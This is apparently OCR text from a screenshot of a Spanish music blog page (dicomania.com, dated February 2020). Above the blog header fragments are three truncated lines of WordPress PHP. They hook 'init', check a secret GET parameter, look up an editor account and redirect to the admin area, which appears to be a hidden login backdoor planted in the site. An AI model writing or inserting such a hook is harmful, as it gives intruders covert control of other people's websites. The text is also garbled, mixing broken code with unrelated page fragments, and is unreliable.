
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Vida y reseña musi
By
dicomania.com
Posted on
4 febrero, 2020